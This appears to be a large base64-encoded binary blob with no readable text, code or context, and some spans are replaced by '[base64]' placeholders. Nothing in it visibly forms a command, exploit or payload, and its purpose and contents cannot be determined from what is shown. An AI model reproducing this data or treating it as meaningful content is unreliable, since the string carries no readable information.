8OQw6PChy/CmQEWK8OPMcOOwrHDkRzDicKxwr/CncKFwp0QPzjCh8KZOWwkSsKYwrIJw4gdwq/[base64]/DuMKrw57CjSQHwrsWw4IzwqvCvcO8WxMBw53ClsOrY8OywpBLYnbDvsO0GAVAw59GbMOswp/DqxrDkRfCscKXQmjDiMKmwrTDo8OaZTHCtMOgw5kWRXvChsKhw4phwpnCgF9iT3rDvTPCnsOXJATCrMOZJldGYcOQPcKEeMOJwqkOwq/CkhBVDsKzMcOKXMKuP8OvcyjCimDChHPDs8KlDMO2FcKaw5RvUMKMXcOKwpoKwqoDL1U+S8ODWhDChcKSwqvDjMKow4zCgsOtAcKEZMOkYMOvEsOowrZ2wrfCuAzCiEdZb1HCrsKgXG3DjQQ/cmfDp0QDwqYyBMKNQWbCmwZcw6MnwpTCsjfDscOBw51cw4wDw7UvUzbDucOgwpNncGJlwrLChBrCgcOnF8OFccObwpzCpi1WMiVcXhLCo1nDmgvDiEfDkEMbWSAHSMKWAxDCpG3CpXzDlsKtw7XDksKuEsO0wrY+LMOmHcO/wqvCqE3CpTFlE8KowrU+AlNybkskBcOocUHDksOJw7QZw5R7wqtpHgPDvWHCkcOtw5rCn0gww6TCsGRXw6jDvTnClCwOPx3DkMKmw5HCn8KRwohFw5vDoTjCmMOiw53Cl2/[base64]/[base64]/VzpEwqwnwrLDoklnfkbDjQ3DgcKkIMKGw6bCoHZAS8Ofwp58VcKfDwDDoW8eFDcJKH3Cj8OGw4fDm8K3wpDDgsOnWMKZQGAfw7nCkUlgwpVhQcKjOC/CqcKSwo/CnMOtw4DDrsOVGsKWAsOUw43CmyjCksKDw7ZSOHtQwpnDnMOkLsOIEMK4NcKdwp0PGmEaYwofRhvDv1LDgHPCtsOYwqrDkmfCgcOeWsKkacO1BzYZwq0NFlEjwqQXwrTCkcOWwqJsDX7CoMOkwpvCvm7DhcOAwrpHS8OuwqVJF8OyQj/CvztpwqN9UBjDnyHCmyrCisOqP8KpIFzDgcK4wp7Dvktow4bCtMO+wrbDosO+f8KPIFZPN8Kvw6V6JR3Cvx/[base64]/DriXCm8KbTMOiwpvDr8KjA8KzCGRuEMOrw4nCjT7DhMOcG8KXw49yw5QmwqTDl8Kyw4HDvGbDgcKkGsOrw6jDtcORbcOCw60Ow41Lw58zDcO3wog1wpxlTgnCmx3CpsO4CsKOw73CsV/[base64]/[base64]/ExpRw7nDhMOtVApFwrzCucKCe8Otw7jDvkR9d2fCl8OJVsKYw57CpwPCrMOkw6HCp8OoaQFMSsK+w4wYwpTCqcOxwpHCtSvCjcKOwpYuKcKDwqlUQ8K8wr1NcsK0B8OewoAjB8KxOsOIwrPDg2c5w4xDwoAKwq8AFMKiw6lJw7lHw6B2wr7CrcOnwoh0NyjDqcK/[base64]/Cr8Ogw63Dl0XCkSBHw701w544wqNkw5zDiMKKw63Dn8Olwr0jcD0BDVTCv8OzwqctecOWfWlNwqciw5fDisOwwpU+w44Hwq/[base64]/DocKgNcOrwo1EwrnDlMOLwp5lw5jCqcKMaMOZwpUmVcO/WCJBw6fCvsKFwoYtDlnCvl/[base64]/wojDj2PDlG47JsOtw5kGLcO3cGvCqTFVw4rCisO9I8KWwojCmkvCocOHGzPCvzjDscOlM8OxUsOhwp/DnMKnJ8K1w7PCh8Kuw5jCoRvDrMK3LHBJUGrCt1FlwoJJwrs+w6/CmGcBK8KAIMO9FcOFw5YsUcOMw6fChMKxHUXDqMKPw5FFI8OeJRVYw4o9XMOHQCBAX10qwrx9bxseUMO0dsOzVcOdwqzDusKzw5plw4crU8ONwqxoYmAaw53DtF0fBsOnJR8VwqTDocOVw5JLw4rDncKkVsOQwrfDg1bCisK6LMOrw5fCl2fDqlTDnMODwo0Ww5PDjF/CpcKPWMO2ODvDgsO/PMOnMcOww6lTw78zw6NbZnzCsRHCjyDDjsKvKklBVRfDskN3wrEgT1nCuMKZWl9BJ8K8wrMww4/CjhzDlMKPw6kow7/DhsO7w4l5H8Olw5E9wrXDu8KtdGLCuWnDiMOIwq07ZAnCvsO9IhDDsMOvdcKoWglIfMKgwq/DvMKbOVPDsMO6wrg1YFXCtMKwNQbCs8K8dR3DvsKGwr1Swp/DkUTCiSdCw70bJMOowrwfw7x8NcOgfUksc3YgY8OhSGIsVsOFw6s2fwHDsmrCvy4hXzUdw6/Cv8KtQ8KFwqBWH8K6wrAIXj7CrmXCj0B7wrBSw5/CtibCi8Kvwr/ChgDCqGrClRNGJMO1K8Olwrp/[base64]/DpnjCoxrCjcKKacK3wovCsiE6w4DCpMKFSMKiJMO6woweTMO0GFU4MsObw4NuKDxHBsO8w5wJTWVVwqDDq0gAw7fDq8KPF8O2cnDDol4MSXjDqCxZYsOnQcK7KcOrw6bDq8KFHRYlR8KnSDTDkcKHwq1iewk/TsOxMBJ1wq/[base64]/CiMKXdXYHw4PDpsOnXMOPAMK/[base64]/DgMOuWn1/Oh3CqMOmX1HCpyLDhwYSwqVcDsKXw4ZBw5TCsXxXw5PDn8OfwpBiN8Kxwr3CvUrDhcK/w5ZsAyYlw6bCjcOCwpfCtic1dUYSZn3CqsKmwo3DuMO9wpgLw68lw53CucOEw7tOchvCkWvDpEBWV1nDkcO7PMOYO0Fxw5nDohUgSADCuMK+wpE0SsObTRBfE0gTwrJPwqjCi8OPw7bCrjxUw5DCtsOmw5/CtxQHQip/wpnDoEN4woQNP8K5fcOcTxxSw7bDmMOYSxpjOTvCpMOQTy/[base64]/DusOJIsOAEh7CoAfDtMKkwozCnGkXfFQLw6YEwoEOw6vCvkTDjcKvwrPDgzhTAgE7wooDFCc7fD7CvMOONsK4F3FoOBrDrMKPJH/DnMKfM2rCuMOCK8OZwpYhwpgqYAnCrMKgwpbCksO3w6XDjsOOw6/CkMOewqbClsOqTsOMSgLDsTHCpMKKVMK/wqoldXRJHw7CpxYWMmzCqx0/[base64]/DigbCq8OgwoPCs0rDgxhUfsKiacKKWMKzw7hrwqzCuAsyCsOOw63CplI6GcOPw5fDrsKFOMOAw6bDvsOSwoB/SioLwo1NKMOqw4/[base64]/CicOTIcKrYCcQRsO6wo/CuMOjw4HCkMOtwqcBInbDjx4Lw7RZQ8Onwr3Dg0/Dj8Kbw40Uw6nCrcKzZznClcKkw67DgUV9CmbDjsOnw6FiBmcfWcOew5PDjcOVCiMbwonCncOfw6XCjsKHwowSBsOVZMKtw61NwqvCu3lpZzUwOsOkWV/CssOVaGdtw63ClsObw6lRJxTCiSfCmMOLJ8Ondg/ClhlZw50tHmfDqMO6aMKMOV59TsKlPldWwoQOw5HCs8OxbSjDukRtwr3CscO+w7klw6rDtsO+wprCrEPDp38Uw7fCqcObw587LW1Nw4dCw744w4XClH5XXXzDjGHDpDpqNRsqEMOvAUVQwoRMUw9gTw/DlUUpwrXDmsKEw4wAGRLDjnN0w744w7TCln41U8KDNjF7w64nK8O9w6hLw73CoFk7w7fDpsOJMhLDmx/DvX83wo5gFsK6w79EwrjChcONwpPCvSZ+PMKFccOKaDLCmA7CocKNwqo1HsO7w6FhEMOuw4pKwr5BOMKQHW7Dlm/CscOmGAIMw5oaFy3Cly1uwpnDl8OicsKWBsOcIsKew6jCqcOqwrh9w7UrWEbDtBBjCEcRw7NGf8K5wpoEwo/ClxtdBcOrPSlrRcORwpLDhAtmwrBJBHnDoSTCmSfCskLCosKRUMKRw7InKxJCw7JZw7BWwrRlVlfCgMODYgjDlhlCLsOMw6/DvwcGeE/DgnvCm8Kcw7B8wroSDWl1OcKYw4YWw51cwp5rUQ1CEcOowrVQw4rDlcOtKsOyU0N7MMOeAgonUC7DlsONFcOgM8OOXcKvw4zCm8OMw6oyw7IBwqfCjnBZXmxwwr7Dv8K8wpxiw5YBcWADw7/DtEnDssODfmrDm8Oxw4jCmC7CrljDu8KzK8OlbMOEH8K2wrdSw5VSGGjCn8KCXcOxGQlObsKqGcKBw6/CiMOWw5thRGzCicOGwrF0RsKUw7/DlE/DumRAwo0uw7oewq7CuHBAw7XDs2vDl8OvREtRE2kPwr/DmkUzw7ReFzsTeB5XwqNJw4TCsljDnwnCjn1Vw5cawqwFw4t7QMKWLWjDrmjDq8Kuw5RvPFNqwo/[base64]/[base64]/ChQrCpcKcwosWw6vDusKTN8K7OcO/GxjCjjBmw4/CkcOgwpPDp8OUBcO7BGUdwrMmJxnClMKpwqk/w4nDin3DonDCgMOUdsOQw5gBw45QZU3CqXHDpAlQLBfCsmDDmMKxFzLDsEtCw4/DmcOnw7nCj2dJw4pVEmHCjSV/w7bDq8ORUsOuen5uIULDpy3DqsOnw7jDh8OTwrvCp8OZwqtcw4PChMOSZAUywq5HwpzCg1LDi8K/w4BGbsK2w7YmEcOpw65Ww61WOEfDg8ORMMO6ZsKAwrHDj8Oow6Z7dFszw4/CumpBaXHChcO0Gx5uwpXCncKlwqwHF8OTGUt8N8KNKMOHwqHCv8KRAcK7woHDtcOvWcKNPsOMUixGw7I1YydAfsOCOQUrcR/DqMKyw7kPbDdeEcKXw6zCkAI6Kh94BsKCw6TCn8OOwovDssKxBMOWw5zDnMOReHzCnMOCw57CgsO1woUULMKbwr/CgGjCvDbCksO+wqbDmXnDhS8BXGpJw5wGAMOEHMKqw7tJw6gJwr/DuMOgw4IUwrLDoWw1wqkdTsKYfDPDlH0Hw79+wpUobAnDoyIAwoIpc8O2wqcPOcOfwoErwqJNZMKGAi0eBsOCKcK6VRs2w74gT0PDscOpFsKvwrzCpi3DvEPCs8OXwovDlV13cMOXw4zCqcO+dsOKwrVYwobDtsOXZMK/[base64]/CsX9Ew6Z5w5hGdmhPw6bChsKiTmN3wrF8w75tw6rDjTjDo23DmsKpVCHDiE7Co8OyfMKiw6EuXMO3GxHDsMKew4PDgG/CrHnDj0I9wr/CvWnDg8OlRcO9cRdgHXfCm8OJwoo2w7NEw7tGw5XDnsKLL8KiVsKqw7h4UyBZSMO1X2xrwrQBLhMPwps8woRSZz8AFShZwpTDkgbDuyvDlsOLw6xjw4HCtw7CmcOlTyXCpmJzwqHDvTB1Pm7CmAgQw47DgHEEwpnCg8Odw4PDkDvCgRfDn19uaBwuw7bCqiU/wqXCn8OlwqfCp3QIwpoqMCPCtiRswpnDtcORLivCmcO1YwrDnxPCssOsw5jCscKvwrbDpMOJVm3CjcKTMjYsJ8KZwqTChDERQG8GacKJJMOkUXHDmWrCosKMTS/CksOwOMO4IcOVwrQ9KMKgf8OQFCBtFsKPwq1WYhbDusK4esKVG8K/fU7DgMKSw7TDtMOdFFvDsilBw64Jw6/Cm8Kgw4BVwrhlw6LCocOOw6IAw4ogw4AFw4PCicKowp3DnBDCr8OSJXnDjm/[base64]/CsGVxQAPDsFwQw43Cqz/DjAYXJAPCkgdkA8KXw5khKnrCjsO/[base64]/DtScQw7kPw7ceIsOcw6RcJsKRMsOxw4JjA8KwGkfCpCzCt8KCw6kbDMOLwoHDhXjDgcKfc8KiHcKAwr4GUz5TwqBRwrDCo8OFwol3w4JPG2kpHhTCksKPbcK+w67CtMKpw5l1wr0vKMKsA3XCksKVw57Cj8OuwoMCKMK2Ay/CtsKHw4HDoWhSFMKyChLDh1bCuMOCJkIYw7pwC8O5wrXCq2d5LVtrwp/[base64]/DvsKrwoDDhsK8wrjCnx5iR14mw4d0w5zCh2MsFFPCrlHDhcOww7zCgD7CssOgK1rCssKkGBPDo8OBwpQBRsOzwq3CuV3DoMKiNMKSQMKKwqjDlw3DjsKXG8Odwq/DpidTwpNmVMKBw4jDh34pw4ELwpzCoRnDti4qwp3Ck1fDpl0EOsKQEivCi00pJcKrGVoCJsK9S8KtTFLDkgPDt8O/VxxHw7ZZwpwWJ8K4w6XChMOSRjvCpMKNw7Mqw50AwqxBQTPChcO3w7EZwpTDpQ/CtznCpcOxMsK1En1jQhB2w6TDpxlgw6jDmsKxwqnCuBdwL2/[base64]/DncKcU3hiw43CjAMgw6YUeytLw6jDn8OOw6vDlsKxY8KkwrbDg8OXc8OrdcOAR8OUwqgEbcO6PsK/KMO0AEfCnivChDPCp8KLGDfDucKXQ33DjcONGsOUQcK2CsOawqfCnzPDosOrw5IkAcKhaMO6HkQRWMOpw57CssOhwqQZwpvDlSfCs8OvBQTDqcKSQltuwqjDhsKYw6BHwpLCogjCk8OWwr9FwpjDrMK5EcKCw40df0AtKX/DhsK3PcKtwqzColjDtcKEwofCl8K6wq/CmycrCAbCvjDCim06DDJBwo8FC8KbH10Mw5vCkBbDq0zCoMK3GcKVwrM+QsO/wqjCv2TCuiUiw6nCgcKRSWwXwrzDqFgoU8OyClDDr8OxPMKKwqsdwohOwqoJw4PDtBLCi8K/w4gIw47CjMO2w6d1fyvCujbCv8Obw70Vw7TDoUnCh8OawpLCkSxHG8Kww5V9wrY6w5dubXHDkFlVSxnCmsOXw7zCpk0CwowBw5ZuwoXDpMOgJcKXAyDDlMKrw6vDucOJCcK4aA3DuyBpZsKJESlfw73DqQ/DlsOnwrI9DgRfwpMTw5XClcOcwrjDmsKuw693EcOfw4obwpfDgcOYKcKMwoErS1LCjDLCs8O4wqzDvCcKwoJvE8OowqjDlsOtecOFw4wzw63CoEYzJSxUMGU0Ml/ChcOXwrdUYmbDpsOoaSvCslViwo/DrsKBwobDgcKSRwd9PhQqMEoPU1bDu8KCDQoewqnDmAjDtcOGFFxIw7Irwq1Gw5/CgcK1w55VQ0dLCcO1TAcWw5EvU8KGLhnCmcOzw4tmw6XDu8O3bsOnw6rCtXPCv1F6wo3Du8Obw7TDrkjDicKjwp/Co8OGNMK6OcOpNsKqwr/DrcO9OsKiw7bCg8OTwrQkZRvDqGDDj39swppHBMONw7B+D8K1w7B2NcOEEMOIw6lbw79MehjCpMOuRzfCqz3CsQbCrsKHIsOAw60pwqDDgE9mFzkQw6VhwoMhbMKmXkjDvhtlWH7Ds8Kow5lNUMKmWMK+wp0CVsO9w7NwHXcewp/DjMKdO17DkMOPwrzDjsKqezhIw499MDVKLz/[base64]/DoTLCqsK3YDFGfxQ+ZyHCsxUmQg57w5s/Bz4fIsK6wqMew5HChsOKw7vCl8OWKRpswqrCn8OfHXciw7fDhhg5dsKXGlRZR3DDmcOKw6nCr8OxYsOvIWESwplCfD3CmsOhfFzCtMOmPMKwdj/CkMKzcCNaHcKmRU7CvMKXVMKBwqLDmwdqwqfDk2YfHsK6JcONTQQ2w63Dum1Gw50fSx46ICUKNMKSMVwUw69Ow4TCsyl1NCTCgGfCv8K8eVQrw6N/[base64]/DisOAwozDshbDncKDw6XCgHNfQ0oWUCVvCcKmKEgbcj18KC7CrTLDjndZw4nDhyoDMMOkw5VFwr/[base64]/DiMKGTcOxwpPCmzQHw7DCkFo2wqpQw4Buw4QhV8OQM8Oswq4kZsOFwqMGUzhWwrojGFluw5ccIsO7w63DiRbDtsK+wrvCowHCgxnCj8OCWcOxfMOswqoawrUXO8OUwpZNa8K+wrB5w4/DqWLDtXhcMxPDrAhkDsK7wpjCicO4QXHDsUNOw41gw7U3w47DjAxXd1vDhcOhwrQFwobCosKnw7NhbXA8wpbCosONwoXDksKswqYWGsKHw7zDmcKWZ8O4AsOBDT5xLcODw43CjScHwrrDvl4gw41Kw6/DsxJmVsKtBsK+QMOPZcO1w5ozCcOaHyjDsMOuBMKMw7sYVmnCisKhwqHDhATDq1FRJCh5CXVzwrTDqWPCqh3CsMOVcnLDgADCqGHDmT7CpcKywpM1w5gjUk4jwqnCuEttw7fDo8KHw5/Dghgvwp3DlVAwAUFZwqR7T8KVwrLCqW3Dt1vDg8K+w4QDwoFdYsOkw6bCkyk1w6RAElsewqBpDBM6WkFwwpJrU8KDIMKiBm1WcsKGQAvCmH/CpizDksK/wovCrsO/wqRjw4QRbMO7WcOTHDMUwrdcwr8QcRDDtsO9M1tzwrfDtmfCqArCgEPCqzPDj8OEw48xwpZQw79MYjLCgl3DrS/DksOKchg5dMOVYX4gbmfDp0IWLzPClFxtB8K0wq03AX45SivDssK3N2Rewr7DiSbDmsKKw7IzTEfCl8OYJV3DkSIEdsOLUCgWwprDk2XDhsK5w44Fw7xNfsO/WW3DqsKrwq9HAn/Dn8KlNVTClcOCBcOwwojCtkoUwo/CnG55w4AUDcOFNUbCtl7DmzLDssKucMO5wpQAd8O9OsObLsO7NsKkagHCoRNzfcKNR8KGfiEmw5HDqcObwqcjH8O+RlTDp8ONw7vChwUsNsOcwrJKwoAOw4fCgUA6OsKZwqxKHsOIwqcjbEBrw7fDqMKUSsKwwoHDksOeCcORFArDscOyw4l/[base64]/CgUjCosK9THfCun/Cq8OFwpLDuMKYM2XDrsKhwr47wpzDlcO6w5zDimBULigCw48Tw6YpDgXChTYJw4zCjcKoEHAtGcKXwqrCgGopwqZSAcO0wrI0Y23ClF/DmMOWVsKiUFIENsK2wqIDwqjCsCpPCFQ1AQRhwobDq3s0w5wvwqlEIU7DsMOJw5jCsyhGOcKVTsO8w7YwGX9owog7I8KdQ8KDb1p1Hw7CrcKLwoHCmMOAWMOmw5TDkTENwoXCvsKfQsKcw4x2wo/[base64]/DjhhUw5tdwrbCncOAwqxHM8KMVMOZw43DoMK0dsKDwpHCrn/Ck3HCjz7Cg05dw7hNKMOVw5FHUkQJw6HDqFg9eD/DgiXCjcOubB1uw5LCrQDDknM3w6pmwrPClMOkwpZNU8KdHsK5cMOaw4otwofDhEcrOMKKOMKZw4rDnMKCw5DDvsO0XsKUw5XCn8Onw5DCtcKrw4o0wqVacgsYPsKHw53DoMK3MhNUDn4Ww4xnNB7CrMO/FsKew4DDgsOHw6XDucKkM8OSDwLDkcKBA8OVZzvDtcKewqpVworDhsO1w6jCnDXCm23CjMOIaSHClAHCjX0mwr/CuMOEwr9rwpbDicOQHMK/[base64]/CjMKAw5XDm1PCuQ5oQQ1sBMKrJ2XDji8ew6PCl8KrAMOpwqFzPcKkwqjCqMKfwqogw5LDpMOjwrHDgsKySMKQXxvCgcKcw7TCniLCpRTDrMK2wrDDkCtOwqoUw55dwqLDqcO6ekBiZATDs8KqBXPCvsKqw4DCm0AywqPCjA/DgMKlwq/Dhn3CijByLHMzwoXDgxjCvSFsDcOTwqEFATrDqBI4FcKmw73DsxZPwr/Dr8KJc33CgDHDr8KuXMKtRE3DjsKaQDIZG2ctKjNsw5LCklHCp2p5wqnDsRbCuxtkJcKzwo7DomvDpGoTw5XDi8OwBi/CiMKlX8OMLQwhcSbCvQZOwqZfwqDDuQDCrA0HwrnCq8KcYMKBLsKJw7TDgcKmw79QL8OlF8KEBlrCrB3DimsOLy7ChsOpwqUDcnpewrfDrFcYUj/ClnsiLsOlelQHw7/CjSjDpnl8w6wrw64UO27Dj8KzVwoABSIBw7rDjR0sw4zDtMKHAi/DusKKwqzDiGPDhDzCiMKOwr/DhsK1w4sgMcOIwrbDmhnCpVnCmCLCiiZfw4pYw7DDn0rDvz4UXsKzW8KUw7wVwrp1TB3Cvis9wrJWX8O5KzN5wro+wolqw5Jpw5jDs8Kpw6fDg8Kpw7l/[base64]/[base64]/DhMONUMOAewPCk8ONJV/DmV9Iwp3CgxZIwrYzwpxeUGbDqDVrw4UPw7Rowo9zw4RLw5JMUEbDiWTDh8Oew6zCisOew7IVw4BnwppiwqDDo8OZMzo9w6scwrJIworCiCDCq8ObdcKNdETCsHNwQsO6YV5HUMKJw5nCpwPCvFc/w4dvw7TDqMKAwp8AeMK1w4svw4l+ITgKw6lvf2UJw5DCtRTDg8OoScOCI8O5XDAVBVNJwo/DiMKwwrJiRMKnwpwVw7RKw5rChMOaSy9FEwPCisO/w6TDkkrCtcO+E8KWFMOGAhrCqsOlUcOhNsKuayPDjT4LeUTCrsOuOcKFw5fDncKeAMOFw4gCw44HwqHDky5UTSbDvUXCmj5NEsOAUcKvacOQPcKWAsKgwqgmw7nCiArCkMOhHcOSwoLCjC7CrcK/w5RTIVgAwppswr7Cpl7CpVXCiWU8T8OLQsOPw4gEWsKCw61iSHvDoG10w6nDmCjDiTtLSxbDpcO4EMOxGMKnw6ISw4MlXMOcEUgFwp/CpsO8w7LCscKaG1IkHMOFYsKVwqLDs8KRIcOpH8KUwptIFMOFQMO0QMO1EMOAXsOiwqzCrDZ7wrtzUcKgaS0vPcKZwoTDry/CnhZOw7rCp3nCmsKCw7rDjRbCtcOIwprDg8K4fsOGEi/CocO4I8KIXC9pYDBDKwvDjnllw6bCl0/DjlHDhMOxOcOhUHAiIj3Dl8Kqw6h8WADCgcKmwrbDvMKjwpk4EMKSw4BDVcKYacOvA8O6wr3CqMKScynCkmYWTnQnwqAJU8OhYnxBSsOKwrHCjcOwwr4gZcOOw5LClzN4wpDCpcOIwr/DnMO0woR8w4HDinbDrSnDpsKxwpbCp8K7wozCqcOQw5PCjsK5Sj1SGMKXwotAw7IGFGLCtizDosK4w4zDmcOhCsKwwqXDmcOHWEQGdy8ND8KdUcObwoXDhT3CjEYGwpjCi8KCw5bCmAnDk2TDrRjChHvCpFkrw78/wpsUw4x5wp7DnCkww4hMw5nCgcOnKMKOw70cdcKLw4jDszrCoDtwYWp/[base64]/CvsOcSkbCuXMocMOyBsK4wpgaQ1PDvQ5Wwo3CjDNWwr3DthwFfcOkScOENDnCtsOqwojDpCTDv1F4GcK2w7vDt8O3XTbClcONOsObw7J9YXLDlygcw4bDnC4Rw7Ziw7ZAwqXDpsOkwqHCnQVjw5PDvSBUOcK/eVAxMcKuWml5wrJDw5xjKGjDjVnCpMKzw5Rjw7vCj8Ojw7BBwrJTw7Jhw6bCrsOeKsK/[base64]/Doi/DomXCqcKZH8Kpwp7Dsy3Cs0wDw5ZrLsKwM1nCicKMw6PClcKVBcK1YDNgwpp/[base64]/[base64]/DgcKgwoLDisKNIGPDliM3w5LDgUJdbMO9HXAfKBjDhgjDkUY6w5wXZAVLwrdbcsOjbn9Mw57DtQjDksKRw4c1wq/DtsOow6HClBUFaMKNwpTDvsO5RMKaL1vCizzDozHDn8OgasO3wrgzwobCsUMywoQ2wpTCuVdGw7nDvUDCrcOhwrfDqcOsJcKbWjksw4HDihIYPcOOwrwLwrZVw6JUNhIwYsKmw7lNHypRw5dsw47DmC1uI8OoJhUsKy/CtnvDqmB7w6JvwpXDrcOCAsKuYltmMMO4DMOqwpQTwpNaQQXDtGNsYcKiTmDCpRHDp8Ozwr0yTMKofMOxwotVwrB2w4PDigxzw74Mwr5xdsOEJ20vw5TCiMKALRTDrsOiw5V4wpZ9woEReXzDmWjCvi7Doi0bBy5RX8K7F8Kyw6stLQbDssKMw6/CqcOGA1XDlC/CksOXD8O3Ei3CmMKEw60Hw6QCwofDsUYpwpvCqj3CvMKcwqhDPkJUwqklwrDCk8KSXhLCjm7CvMKtMsKfDGNRw7TDp2DCjnEHB8Onw4hoaMOCdExCwos/fsOEWMOoSMOBTxEywp4Pw7bDvsOwwoDCnsOTwqJIwq3Dl8K+e8OQecOtI1TCvEfDsnPDi1MjwpPCkMOtw4Eew6vCgMKELMOuwo1xw4PDjsKlw73DhsKnwpXDpFHDjjTDtFF/AMK6JMOLcjBxwoVkwoZkwoPCvcOaHT/Dr1ZnScKMGwLDugUPBsOAwpnCq8OPwqXCuMOkJVLDocKhw68GwpDDkUTDoTY5wqXDtX46wq3DnsOeWsKWwpzDtMKyCxIcw4rCnkIRHMOHwp8iTcOEw7U8UHM1CsOhScKoDnDCp1hnwokMw4rDk8Kuw7EyR8O0wprCr8OgwrvChFXCuwdEwq3CuMKiwp/DrsO8QsKZwrkFDSgSY8Owwr7DoX1XZzTCgcKqGCsDwqXCsBgbwrQfUsKnHcKZRMKCTxIpM8Ogw7PCtm0Bw7s0HsKrwqANX3vCvMObwr7ClsOsYsO5dHbCkGxTw6Ajw4RhZBbCr8KOXsO1w4MwP8OwfVPDtsOZwrzCsVUiw4h/[base64]/w4nCrFNnX8KZAF/DuRlgw4t7aMK1YMKBH8K0ckAqwqEuwrtZw5EGwotDw5PDrzM6U1w+I8KDw5J3L8OYwrDDo8OhNcKhwr3Dp1hiJcOuKsKdaHjCqQZwwpBfw5rCg3hdbhFJw6rCmyA7wqxfGMOPA8O0FX4HHD9mwrHCmnBjw6zCoEjCrHPDjcKoVW/Ck1FCBMOyw65zw7AzAcO+T0gHTcOFVMKGw6Vaw7oxPVRYe8OjwrvCoMOhPMOHDjDCu8KfDMKhwojCrMOXwpwTw7rDpMOFwqFAIhM7wq/DtsO8Xn7Dm8OzQMOhwpEtXcKvcR1VbRjDmMKySMKWw6fDg8OMO0nDkj7DhUzDtDc2cMKTOsOvw4vCnMKowolLw7lyen49FMOIwrJCS8OHRlTCp8KPfkrDngYZWEZZBlPCmMKGwpMnBwjCmsKPYWLDqBnDmsKsw5x8aMOzwojCn8KBTMObAR/Dq8KVwpkWwq3DjMKdw5jDukDCkhQLw7YUwqQ9w6DDmMKvwq3Co8KabcK9HMKvwqlgwpTCrcKgwoF6wr/CqWFtFMKhOcO8c3/[base64]/[base64]/wqnCsGxswojCjwxRwpzCp1LCosKEJFUawoXCpMK7w4jDnlnDrMK/[base64]/DsT00w5vCl01OC8OCwp1+cCrDh8O6wqfDksOSw4jCgMO6VcO2PsKVfcOFM8O1wppaVsKsVS8CwoDCg3/[base64]/w47Cv8OYbWkLdsONwq/Ck3Qowo7CnwbDpBwGw7w0DiEUwp7DrlF/I1LCvz0ww57CgSXDkHMVw4syEsOYw4fDohnDksKRw40Awp/[base64]/DosKEc8KTI8KMw7HCvDEAw5fClsOjE8KCMgvDt1cpwq7DkcK1wojDhcKnw71MIcO6w441IMKkMXwGwqfDow0BTFQOPSfCgmDDvR5gXDvDrcOiw6U0KsK+OR5Tw5RpXMO7wo0iw5vCmw4HesOuw4V2U8Khwr8KRGJxw6sUwoQ/wo/DrsK6w6nDu0xjw5Yjw5rDgR8XV8OPwqRbAsKtbUjCn23DqGZJJ8OcX0PDhhcxDcOsIsKAw4LCrUTCuHUewpkow4dKwqlMw7DDicOnw4PDhcK7fjvDkzsPf34MOhggw41YwqUBwodowotbAhzCmjXCm8Ouwqs5w7pgw6vDgFxaw6bCpiLCgcK6wp/Co1jDhSPCr8KHOTheC8Orwo16wqrCmcODwpE/wpYnw4gjZMK2wrTCscKsDWbCksOLwog2w6LDtQ4Zw6jDs8KJOR4feA7CiB9obsKfdz/[base64]/[base64]/DpFNXw7wuIMKNKArDjMOeB8K3QxFaQVAAOMOIVCXCn8O3w4EZPUZhwqbCvkZrwpLDisOtEz0MZEF1wol0w7XCjsOhw7bDlzzDscODVcOgw47CmH7Dtl7DoCt7QsONCATClsK4QMO/wqhow6fDmAPCmcO4wpVAw6A/[base64]/DpMOswqtGRSbCqH8Jw7vCg0bDjHLDrMOfAcK8KsKmwpbCj8K5wojCjcKCH8KawpHDksK6w6luw5l4aAcicWgvQMOvWiXDlsO/[base64]/DoMKmw4Vow5AGw7dHwpDDg8KZd3wnw4ouw63CkW3DrMOlHMORVsOCwrrDjcKlR34zw5AZSCh+MsOSw7XDpDvDh8OKw7A4ecKhVDgbw7PCpVXCuzLDtW/DicOXw4MxcMOnwqXCr8KAZsKkwpxqw6XCmX/DocOqVcKzwoYnwpsAe0EIwpDCp8OfSEJnwpV+w63CiSVFw5IGLiAsw5o7w5vDk8OyHUIvbxHDucO6w6NhWsOzwo3DvMO2RMKce8OBE8K1PzXCtMKuwpTDncKxEBUMSGzCkm84wo7Cuw/Ck8O+PsOIUsOkUUZxL8K5wqrDksOww65VDMOdXsKYd8ONcMKKwpRqw7wIw5XCplUOwp7DrFZxwpXCjgxqw6XDrlB/eFVEe8KQw5k/BMKsBcKxa8OGL8OVZkh0wqdKCyvDg8OLwrLDoXDCq142w5dZP8ObfsKTwrbDkENFUcOww6LCqiNOw5DCkMOQwpRFw6fCrMOCLRnCmsOVR1c+w5LCusKEw7N7wqlxw5vClwAjwoXCj3ZQw5nCkMOEFsKOwoYbeMK/[base64]/DiTfDvMOewoRWw50zR8ONL8OPwpfDm8KPORfCqMO0wpLCkMOQCw7Ck3jDgXdnw683woLClsOeUhbDpyvDs8K2dA3Cg8KOwq97C8K8w51+w6teKxMiVsKwKU/[base64]/wojCgmBww7/DtcK3wrp6Ph/[base64]/DjjTDgcO6w5piHFwAwpJkMMO5SsKvw7YQwqtnPMK/[base64]/CrUFzw55cw6rDjFEPL8OGDcKxwqw1wqVLwr5twoDCiMKrwoLChhbDpcOfeFbDrcOWHcKbeG3DlEwfw44IfMKLw7DDgcKww4F5w58LwohTbGvDrm3Cpwouw4HDqMOnUMOPPHEhwokcwp3CrcKTwq/Ch8Kgw6XCnMKrwplZw6A+UTN2w6MqbcOJwpXDkjRbbTAQZsKZwq/DpcOlbnDDmEDCtQdGBMOSw7bDqMOfw4zCql07wpXCs8KYU8O5wos3EQ/CvMOEdBwFw5XDlRXDsxZKwoZ5JXtGDknDoWDDgcKANhLClMK9w4AJfcOowoTDmMKuw5zCu8OiwoXDj1rDhFTDocK9L1nDtMKaDwTDlsKHw73Cs1nDo8KnJg/[base64]/Dt8KRX8KAwo12w7pBwrTCuigMw6HDr0HCusOPw543Tx5swobDuTNFwr9YX8Ojw6fCjAI+w4HDqcKbQ8KxBzPCqiLClHdowp98wqETMMO2QEpmwqTCnMOxwp7DqsO/wobDqsKbK8K2OsKtwrjCt8K9wrfDucKYD8O5wphIwposeMKKw63Ch8OtwprDk8KJwoXDrgJ1wqrCn0FhMHnCgn7Cqi0xwoTCusKqHMOVwprClcKKwo8ZAlHDiS3DosK0wqXCiG4Ow6FGA8ONw4PCssK7w5jDlsKHOcOWLsKRw7bDt8OHw5/CrxXCrUcew5HCqCDClXRnw6fCvhx4wrnDmGFEwq/CsEbDjG/DiMKOKsOZFcKxScKVw6M7wrjCk1bCr8O3w55Uw6cmG1QuwrN8TX9jw75lwohiw4Ebw6TCscORPsOWw5nDksKqBsOGAwRUZ8KLKw3DimTDtBvCpsKOH8OtKsO/[base64]/wpsnw5TDpsK/[base64]/CtMOYRVhyw7DCuQPCi0